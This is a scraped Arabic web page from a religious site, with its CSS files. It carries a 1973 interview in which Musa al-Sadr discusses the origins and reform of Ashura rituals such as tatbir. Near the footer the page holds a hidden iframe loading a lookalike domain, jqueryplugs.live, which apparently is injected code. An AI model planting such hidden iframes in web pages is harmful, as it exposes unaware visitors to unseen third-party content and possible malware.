

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/5976/1146/%D9%85%D9%88%D9%82%D9%81-%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D9%85%D8%BA%D9%8A%D8%A8-%D9%85%D9%86-%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B1
body_size: 33445
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>موقف الامام المغيب من التطبير</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="موقف الامام المغيب من التطبير">
    <meta property="og:url" content="https://www.alzakiya.com/5976/1146">
    <meta property="og:title" content="موقف الامام المغيب من التطبير"/>
    <meta property="og:description" content="عاشوراء هي احتجاج خالد على الظلم والطغيان على مر الدهور"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180918115827.png" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/5976/1146" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 23 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1571;&#1608;&#1604; 2025</div>
                            <div class="swiper-slide">3 رجب 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>موقف الامام المغيب من التطبير                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="موقف الامام المغيب من التطبير" title="موقف الامام المغيب من التطبير"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180918115827.png" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            عاشوراء هي احتجاج خالد على الظلم والطغيان على مر الدهور                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>مفاهيم اخلاقية                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>18/09/2018</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p> </p><p>المؤسسة الدينية والنهضة وقضايا المرأة والأسرة (كل شيء، 16/4/1973)</p><p> </p><p><strong>*يقول بعض المفكرين بأن مظاهر الاحتفال بذكرى عاشوراء هي ايرانية، وهذه الظاهرة تبرز كلما تقدمنا جغرافياً من ايران، وعلى العكس تختفي تلك المظاهر كلما ابتعدنا عنها. فما قول سماحتكم؟ </strong></p><p>- <strong>إنني لا أوافق جملة وتفصيلاً على هذا التحليل. فعادة ضرب الجباه بالمدى والسيوف هي هندية في الأساس وليست ايرانية. والعرب احتفلوا بعاشوراء قبل الايرانيين. والاحتفالات بعاشوراء هي احتجاج خالد على الظلم والطغيان على مر الدهور. </strong></p><p><strong>أما تلك العادات فهي تعبر في الأساس عن</strong></p><p><strong>: 1 - الحزن والاحتجاج. </strong></p><p><strong>2- التمثيل للواقعة بصورة فنية ناقصة مع الأسف يجب تصحيحها وإكمالها أو تركها إذا بقيت على تلك الصورة. </strong></p><p><strong>3 - مظاهر الخشونة كضرب السيف وغير ذلك</strong>.</p><p><strong>وأظن أن تلك المظاهر كانت تدريباً على العمل الفدائي وتربية الكومندوس في فترة مظلمة من تاريخ هذا المذهب. والحقيقة أنه في هذه الظروف يجب تصحيح شكل تلك الأعمال ووضعها خارج الإطار المذهبي لكي تربي شباناً يتحملون المشاق والصعاب في قضاياهم الوطنية والقومية. وبكلمة، إن احتفالات عاشوراء ثروة غير مستثمرة وتحتاج إلى رعاية وتهذيب وإلى إعطائها أبعاداً هادفة.</strong>..</p><p> </p><p>المصدر:موقع السيد موسى الصدر<span style="background-color:rgb(255, 255, 255); color:rgb(51, 51, 51); font-family:sans-serif,arial,verdana,trebuchet ms; font-size:13px">http://www.imamsadr.net/Publication/publication_article.php?PublicationID=5&ArticleID=88&r=47</span></p><p><span style="background-color:rgb(255, 255, 255); color:rgb(51, 51, 51); font-family:sans-serif,arial,verdana,trebuchet ms; font-size:13px"> أجرت المقابلة خيرات البيضاوي</span></p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="أساس التكبر" title="أساس التكبر"
                                href="https://www.alzakiya.com/6682/1146/%D8%A3%D8%B3%D8%A7%D8%B3-%D8%A7%D9%84%D8%AA%D9%83%D8%A8%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209092403.jpg" class="img-responsive"/>
                            <h3>أساس التكبر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="إمطار القلوب بالعلم" title="إمطار القلوب بالعلم"
                                href="https://www.alzakiya.com/6679/1146/%D8%A5%D9%85%D8%B7%D8%A7%D8%B1-%D8%A7%D9%84%D9%82%D9%84%D9%88%D8%A8-%D8%A8%D8%A7%D9%84%D8%B9%D9%84%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209085838.jpg" class="img-responsive"/>
                            <h3>إمطار القلوب بالعلم</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;" title="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;"
                                href="https://www.alzakiya.com/6649/1146/%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D9%81%D8%A7%D8%B5%D9%84%D8%A9-%D8%A8%D9%8A%D9%86-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%A3%D8%B6%D8%AD%D9%89-%D9%88%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%BA%D8%AF%D9%8A%D8%B1-%D9%87%D9%8A-%26quot%3B%D8%B9%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85%D8%A9%26quot%3B">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210715121808.jpg" class="img-responsive"/>
                            <h3>الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/fonts.css
body_size: 1038
content:
/* arabic */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/MoGpUcTu_oZLf0bsrG2xFQ.woff2) format('woff2');
    unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/iZqLGfCYEEkWEsr6HQRnSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/gtxIPk0-ZE5IZ2RrdsRLuQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}

--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/rtl.css
body_size: 443
content:
body {
    direction: rtl;
}

@media (min-width: 992px) {
    div[class*="col-md-"],
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (min-width: 768px) {
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (max-width: 768px) {
    div[class*="col-xs-"] {
        float: right;
    }
}
.owl-carousel .owl-item{
    float: right;
}


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/custom.css
body_size: 14515
content:
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    border-radius: 25px;
}


.row-pad-0{
    margin-right: 0px !important;
    margin-left: 0px !important;
}

.row-pad-0 div[class*="col-"]{
    padding: 0px 5px 0px 0px !important;
}


.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}




body {

    font-family: "Cairo";
    direction: rtl;
}




a:hover {
    /*color:#ffb2ff;*/
    color: #ff55eb;
    text-decoration: none;
}

a {

    font-family: "Cairo";
    color: #fff;
    transition: all 0.2s linear;
}

h4 a {

    font-family: "Cairo";
    color: #3e3d3d;
    transition: all 0.2s linear;
}




.icons {


    padding-right: 10px;
    font-size: 26px;
    text-align: left;

}


.logo img{

    margin-bottom: 10px;


}




.divstyleblkfooter h5 {
    color: #212121;
    font-size: 15px;
    line-height: 22px;

}





.blue {
    padding: 0 0 10px 0;
    background:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0)),linear-gradient(to bottom, rgba(255,255,0,0), rgb(255, 255, 255)), url(../images/bg.jpg) no-repeat top right ;
}





.header-block  {

    position: relative;
    margin-top: 100px;
    margin-bottom: 30px;



}

.header-block img {

position: absolute;
    z-index: 150;
    bottom: 0px;
}

.header-block h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding:15px 175px 15px 5px;
    font-size: 25px;
}
.header-block-without-icon h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding: 15px 25px 15px 5px;
    font-size: 25px;
}



.header-block-left  {
    position: relative;
    margin: 90px 0 130px 0;
}

.header-block-left-logo {
    position: absolute;
    z-index: 150;
    top: -90px;
    left: 0;
}

.header-block-left h1 {
    background: #ffb2ff !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    font-size: 25px;
    padding: 10px 20px 10px 160px;;
    font-size: 25px;
    text-align: left;

}




.frstword h3 {

    color: #64d7e0;
    font-weight: bold;
    font-size: 22px;
}

.navbar-default {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    font-weight: bold;
    color: #FFF;
    padding: 5px;
    /*margin-bottom: 30px;*/
}


.navbar-nav{
    padding: 0;
    margin: 0;
}

.navbar-nav > li {
    float: right;

}

.navbar-default .navbar-nav > li > a {
    color: #FFF;
    font-size: 16px;
		text-align:right;
}


.navbar-default .navbar-nav > li:last-child {
    border-left: none;
}


.dropdown-menu {
    border-radius: 0px;
    background-color: #ebeaea;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    text-align: right;
	border:0 solid;
	right:0;
}

.carousel-inner h2 {
    text-align: center;
    font-size: 13px;
    padding-left: 50px;
    padding-right: 50px;
}






.ps-list li {
    background-color: #d7d7d7;
    margin-bottom: 2px;
}

.textcus {
    font-family: GESSTwoMedium-Medium;
    line-height: 24px;
